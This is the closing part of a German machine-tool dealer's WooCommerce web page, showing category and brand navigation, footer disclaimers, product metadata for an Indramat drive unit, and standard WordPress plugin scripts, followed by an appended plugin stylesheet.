<li class="cat-item cat-item-54"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/fraesmaschine-universal/maho-3/">Maho</a></li>
<li class="cat-item cat-item-103"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/maho-bearbeitungszentrum-universal/">Maho</a></li>
<li class="cat-item cat-item-127"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/maho-ersatzteile/">Maho</a></li>
<li class="cat-item cat-item-27"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-fraesmaschinen/maho/">Maho</a></li>
<li class="cat-item cat-item-36"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/mahomat-2/">Mahomat</a></li>
<li class="cat-item cat-item-7"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/">Maschinen</a></li>
<li class="cat-item cat-item-118"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/mazak-quick-turn-28-n/">Mazak Quick Turn 28 N</a></li>
<li class="cat-item cat-item-131"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/mess-und-pruefmittel/">Mess- und Prüfmittel</a></li>
<li class="cat-item cat-item-69"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/mikron-2-vertikal/">Mikron</a></li>
<li class="cat-item cat-item-34"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-fraesmaschinen/mikron-2/">Mikron</a></li>
<li class="cat-item cat-item-168"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/millplus/">Millplus</a></li>
<li class="cat-item cat-item-86"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/staenderbohrmaschine/moser-2/">Moser</a></li>
<li class="cat-item cat-item-44"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/norte-2/">Norte</a></li>
<li class="cat-item cat-item-70"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/okuma-2/">Okuma</a></li>
<li class="cat-item cat-item-111"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/paragon/">Paragon</a></li>
<li class="cat-item cat-item-124"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/paragon-rundschleifmaschine-flachschleifmaschine/">Paragon</a></li>
<li class="cat-item cat-item-19"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/pressen/">Pressen</a></li>
<li class="cat-item cat-item-48"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/horizontal/rika-2/">Rika</a></li>
<li class="cat-item cat-item-148"><a href="https://toth-maschinenhandel.de/produkt-kategorie/rillenkugellager/">Rillenkugellager</a></li>
<li class="cat-item cat-item-177"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/rillenkugellager-ersatzteile/">Rillenkugellager</a></li>
<li class="cat-item cat-item-125"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/rundschleifmaschine-schleifmaschinen/">Rundschleifmaschine</a></li>
<li class="cat-item cat-item-121"><a href="https://toth-maschinenhandel.de/produkt-kategorie/rundschleifmaschine/">Rundschleifmaschine</a></li>
<li class="cat-item cat-item-18"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/">Sägen</a></li>
<li class="cat-item cat-item-25"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/saeulenbohrmaschinen/">Säulenbohrmaschinen</a></li>
<li class="cat-item cat-item-149"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/scheibenlaeufer-vorschubmotor/">Scheibenläufer Vorschubmotor</a></li>
<li class="cat-item cat-item-20"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/scheren/">Scheren</a></li>
<li class="cat-item cat-item-21"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/">Schleifmaschinen</a></li>
<li class="cat-item cat-item-100"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/erodiermaschinen/senkerodiermaschinen/">Senkerodiermaschinen</a></li>
<li class="cat-item cat-item-178"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/siemens-simoreg-6-ra/">Siemens Simoreg 6 RA</a></li>
<li class="cat-item cat-item-172"><a href="https://toth-maschinenhandel.de/produkt-kategorie/siemens-simoreg-6-ra-4013-5-b-a01/">Siemens Simoreg 6 RA 4013-5 B A01</a></li>
<li class="cat-item cat-item-108"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/sonstiges/">sonstiges</a></li>
<li class="cat-item cat-item-85"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/staenderbohrmaschine/">Ständerbohrmaschine</a></li>
<li class="cat-item cat-item-142"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/stangenlader/">Stangenlader</a></li>
<li class="cat-item cat-item-143"><a href="https://toth-maschinenhandel.de/produkt-kategorie/stangenlader-zubehoermaschinenersatzteile/">Stangenlader</a></li>
<li class="cat-item cat-item-72"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/traub-2/">Traub</a></li>
<li class="cat-item cat-item-95"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/universal-bettfraesmaschine/">Universal Bettfräsmaschine</a></li>
<li class="cat-item cat-item-170"><a href="https://toth-maschinenhandel.de/produkt-kategorie/unkategorisiert/">Unkategorisiert</a></li>
<li class="cat-item cat-item-58"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/drehmaschine-konventionell/weiler-2/">Weiler</a></li>
<li class="cat-item cat-item-116"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/l-z-drehmaschine-drehmaschinen/weiler/">Weiler</a></li>
<li class="cat-item cat-item-74"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/weisser-heilbronn-junior-2/">Weisser Heilbronn Junior</a></li>
<li class="cat-item cat-item-134"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/mess-und-pruefmittel/werkzeugvoreinstellgeraete/">Werkzeugvoreinstellgeräte</a></li>
<li class="cat-item cat-item-76"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/wmf-niles-dfs-22/">WMF Niles DFS 2/2</a></li>
<li class="cat-item cat-item-84"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/flachschleifmaschine/ziersch-baltrusch-2/">Ziersch + Baltrusch</a></li>
<li class="cat-item cat-item-94"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/erodiermaschinen/senkerodiermaschinen/zimmer-kreim-2/">Zimmer + Kreim</a></li>
<li class="cat-item cat-item-8 current-cat-parent"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/">Zubehör / Maschinenersatzteile</a></li>
<li class="cat-item cat-item-78"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/zyklengesteuerte-drehmaschine/">Zyklengesteuerte Drehmaschine</a></li>
</ul></div></section>	</div><!-- /.sidebar -->
</aside><!-- /aside -->
			</div><!-- /.row-->
					</div><!-- /.content -->
	</div><!-- /.wrap -->
<div id="pw_stick_brands" class="pw-stick  pw-stick-light pw-right-stick "><span class="pw-title">Brands</span></div><div class="pw-content pw-content-4 pw_stick_brands pw-content-light pw-content-right ">
						<div class="pw-content-close"></div>                <div  class="wb-filter-style1">
                    <div class="wb-alphabet-table">
                        <div class="wb-all-alphabet">
                            <a class="wb-alphabet-item wb-alphabet-item-eb active-letter-eb" href="#!">ALL</a>
                        </div>
                        <div class="wb-other-brands">
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">A</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">B</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">C</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">D</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">E</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">F</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">G</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">H</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">I</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">J</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">K</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">L</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">M</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">N</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">O</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">P</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">Q</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">R</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">S</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">T</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">U</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">V</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">W</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">X</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">Y</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb" href="#!">Z</a>
                            <a class="wb-alphabet-item wb-alphabet-item-eb wb-alphabet-item-number" href="#!">123</a>
                        </div>
                    </div>

                    <div class="eb-scrollbarcnt eb-scroll">
								<div class="scrollbar"><div class="track"><div class="thumb"><div class="end"></div></div></div></div><div class="viewport" style="height:200px">
								<div class="overview"><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=1200-s">1200 S</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=alcera-gambin">alcera gambin</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=alzmetall">Alzmetall</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=benzinger-2">Benzinger</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=bridgeport-interact">Bridgeport</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=chiron">Chiron</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=colchester-harrison-alpha">Colchester Harrison Alpha</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=colchester-mascot-electronic">Colchester Mascot Electronic</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=deckel-2">Deckel</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=dmg">DMG</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=droop-rein">droop + rein</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=eikon">Eikon</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=gildemeister">Gildemeister</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=graziano">Graziano</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=haemmerle">Hämmerle</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=hermle">Hermle</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=maho-2">Maho</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=mahomat">Mahomat</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=mikron">Mikron</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=moser">Moser</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=norte">Norte</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=okuma">Okuma</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=paragon-2">Paragon</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=rika">Rika</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=traub">Traub</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=weiler">Weiler</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=weisser-heilbronn-junior">Weisser Heilbronn-Junior</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=wmw-niles-dfs-22">WMW Niles DFS 2/2</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=ziersch-baltrusch">Ziersch + Baltrusch</a><span class="brand-count" > (0)</span></div><div class="wb-filter-item-cnt brand-item-eb"><a class="wb-filter-item" href="https://toth-maschinenhandel.de/?product_brand=zimmer-kreim">Zimmer + Kreim</a><span class="brand-count" > (0)</span></div></div></div>
						  </div>
						</div>
					</div><footer id="containerfooter" class="footerclass">
  <div class="container">
  	<div class="row">
  							<div class="col-md-6 col-sm-6 footercol1">
					<div class="widget-1 widget-first footer-widget widget"><aside id="text-3" class="widget_text">			<div class="textwidget"><p align="justify"><font size=1>Alle angegebenen Markennamen und Warenzeichen sind Eigentum der jeweiligen Inhaber und dienen lediglich zur Beschreibung der Produkte. Wir weisen ausdrücklich darauf hin, dass die auf dieser Webseite dargestellten Informationen überholte, unvollständige, mit Tippfehlern oder gar falsche Informationen enthalten können. Wir übernehmen keine Haftung für die Richtigkeit, Vollständigkeit, Verlässlichkeit, Aktualität und Brauchbarkeit der auf dieser Webseite bereit gestellten Inhalte.  (c) Maschinenhandel Toth</font></p></div>
		</aside></div> 
					</div> 
		            		        					<div class="col-md-6 col-sm-6 footercol2">
					<div class="widget-1 widget-first footer-widget widget"><aside id="text-4" class="widget_text">			<div class="textwidget"><p align="justify"><font size=1> Sämtliche dargestellten Preise sind Nettopreise (exkl. USt.). <br>Sämtliche Produkte werden unter Ausschluss jeglicher Gewährleistung und Garantie angeboten. Ein eventueller Zwischenverkauf bleibt uns vorbehalten.<br>Die Lieferung erfolgt nach Bezahlung der Ware.
<br>Ein Irrtum bei den Einstellungsangaben behalten wir uns vor.
</font></p></div>
		</aside></div> 
					</div> 
		            		                </div> <!-- Row -->
                </div>
        <div class="footerbase">
        	<div class="container">
        		<div class="footercredits clearfix">
    		
		    				        	<p>&copy; 2022 Maschinenhandel Toth</p>

    			</div><!-- credits -->
    		</div><!-- container -->
    </div><!-- footerbase -->
</footer>		</div><!--Wrapper-->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/virtue_premium\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://toth-maschinenhandel.de/produkt/indramat-kds-1-1-100-300-w1/#product","name":"Indramat KDS 1.1-100-300-W1","url":"https://toth-maschinenhandel.de/produkt/indramat-kds-1-1-100-300-w1/","description":"KDS 1.1-100-300-W1\u00a0\u00fcberholt\r\n&amp;nbsp;\r\nWir sind ein Unternehmen, das seit Jahren Erfahrung mit Werkzeugmaschinen mitbringt. Spezialisiert auf Deckel, Maho, Mikron, Hermle.\r\nBei Bedarf k\u00f6nnen wir Ihnen bei der Fehleranalyse helfen und auch andere Elektronikteile sowie Mechanikteile reparieren oder im Tausch liefern, sofern am Lager vorhanden\r\n\r\n&amp;nbsp;","image":"https://toth-maschinenhandel.de/wp-content/uploads/2015/04/389_2702_1128656243.jpg","sku":"128","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"1500.00","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://toth-maschinenhandel.de/produkt/indramat-kds-1-1-100-300-w1/","seller":{"@type":"Organization","name":"Maschinenhandel Toth","url":"https://toth-maschinenhandel.de"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://toth-maschinenhandel.de/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/toth-maschinenhandel.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/toth-maschinenhandel.de\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="google-analytics-germanized-gaoptout-js-extra">
/* <![CDATA[ */
var gaoptoutSettings = {"ua":"UA-29489725-1","disabled":"Der Google Analytics Opt-out Cookie wurde gesetzt!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/ga-germanized/assets/js/gaoptout.js?ver=1.6.2" id="google-analytics-germanized-gaoptout-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/cyclone-slider-pro/libs/cycle2/jquery.cycle2.min.js?ver=2.10.4" id="jquery-cycle2-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/cyclone-slider-pro/libs/cycle2/jquery.cycle2.carousel.min.js?ver=2.10.4" id="jquery-cycle2-carousel-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/cyclone-slider-pro/libs/cycle2/jquery.cycle2.swipe.min.js?ver=2.10.4" id="jquery-cycle2-swipe-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/cyclone-slider-pro/libs/cycle2/jquery.cycle2.tile.min.js?ver=2.10.4" id="jquery-cycle2-tile-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/cyclone-slider-pro/libs/cycle2/jquery.cycle2.video.min.js?ver=2.10.4" id="jquery-cycle2-video-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/cyclone-slider-pro/templates/dark/script.js?ver=2.10.4" id="cyclone-template-script-dark-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/cyclone-slider-pro/templates/galleria/script.js?ver=2.10.4" id="cyclone-template-script-galleria-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/cyclone-slider-pro/templates/thumbnails/script.js?ver=2.10.4" id="cyclone-template-script-thumbnails-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/cyclone-slider-pro/js/client.js?ver=2.10.4" id="cyclone-client-js"></script>
<script type="text/javascript" id="jquery-migrate-deprecation-notices-js-extra">
/* <![CDATA[ */
var JQMH = {"ajaxurl":"https:\/\/toth-maschinenhandel.de\/wp-admin\/admin-ajax.php","report_nonce":"ba8f057c5b","backend":"","plugin_slug":"enable-jquery-migrate-helper","capture_deprecations":"","single_instance_log":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/enable-jquery-migrate-helper/js/deprecation-notice.js?ver=055f13bd087b60eef305fb1e55f2aa61" id="jquery-migrate-deprecation-notices-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/themes/virtue_premium/assets/js/min/bootstrap-min.js?ver=4.10.21" id="bootstrap-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/themes/virtue_premium/assets/js/min/plugins-min.js?ver=4.10.21" id="virtue_plugins-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/themes/virtue_premium/assets/js/min/kt-sticky-min.js?ver=4.10.21" id="kadence-sticky-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/themes/virtue_premium/assets/js/min/magnific-popup-min.js?ver=4.10.21" id="magnific-popup-js"></script>
<script type="text/javascript" id="virtue_lightbox-js-extra">
/* <![CDATA[ */
var virtue_lightbox = {"loading":"Wird geladen\u00a0\u2026","of":"%curr% von %total%","error":"Das Bild konnte nicht geladen werden."};
/* ]]> */
</script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/themes/virtue_premium/assets/js/min/virtue_lightbox-min.js?ver=4.10.21" id="virtue_lightbox-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="virtue_main-js-extra">
/* <![CDATA[ */
var virtue_js = {"totop":"To Top"};
/* ]]> */
</script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/themes/virtue_premium/assets/js/min/main-min.js?ver=4.10.21" id="virtue_main-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/themes/virtue_premium/assets/js/min/kt-add-to-cart-variation-min.js?ver=055f13bd087b60eef305fb1e55f2aa61" id="kt-wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/themes/virtue_premium/assets/js/vendor/min/slick-min.js?ver=4.10.21" id="kadence-slick-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/themes/virtue_premium/assets/js/min/virtue-slick-min.js?ver=4.10.21" id="virtue-slick-init-js"></script>
			<script data-category="functional">
											</script>
				</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://toth-maschinenhandel.de/wp-content/plugins/woo-brand/css/extra-button/extra-style.css?ver=055f13bd087b60eef305fb1e55f2aa61
body_size: 1365
content:
/*Style 1*/
.pw-stick{
	position:fixed;
	top:150px;
	width: 60px;
	height:60px;
	text-align: center;
	vertical-align:middle;
	cursor:pointer;
	webkit-transition-duration: 0.3s;    -moz-transition-duration: 0.3s;-o-transition-duration: 0.3s;transition-duration: 0.3s;
	font-size:25px;
	z-index:9999;
	margin-bottom: 5px;
	-webkit-box-shadow: 0 2px 3px rgba(0,0,0,.15);
	-moz-box-shadow: 0 2px 3px rgba(0,0,0,.15);
	box-shadow: 0 2px 3px rgba(0,0,0,.15);
}
	/*stick*/
	.pw-stick-dark{ background:#222; color:#CCC; border: 1px solid #696969;}
	.pw-stick-light{ background:#fff; color:#999; border: 1px solid #e1e1e1;}
	/*End skin*/
	
	.pw-left-stick{ left:1px;}
	.pw-right-stick{ right:1px;}
	.pw-border-top-left{border-top-left-radius:5px;	-moz-border-radius-topleft:5px;	-webkit-border-top-left-radius:5px; }
	.pw-border-bottom-left{ border-bottom-left-radius:5px;	-moz-border-radius-bottomleft:5px;	-webkit-border-bottom-left-radius:5px; }
	
	.pw-border-top-right{ border-top-right-radius:5px;	-moz-border-radius-topright:5px;	-webkit-border-top-right-radius:5px;}
	.pw-border-bottom-right{ border-bottom-right-radius:5px;	-moz-border-radius-bottomright:5px	-webkit-border-bottom-right-radius:5px }
	
	.pw-stick-dark.pw-right-stick.pw-active-stick , .pw-stick-light.pw-right-stick.pw-active-stick , .pw-stick-color.pw-right-stick.pw-active-stick { border-left:none;-webkit-box-shadow: 2px 3px 3px rgba(0,0,0,.15)!important;-moz-box-shadow: 2px 3px 3px rgba(0,0,0,.15)!important;box-shadow: 2px 3px 3px rgba(0,0,0,.15)!important;z-index:9999999;  }
	
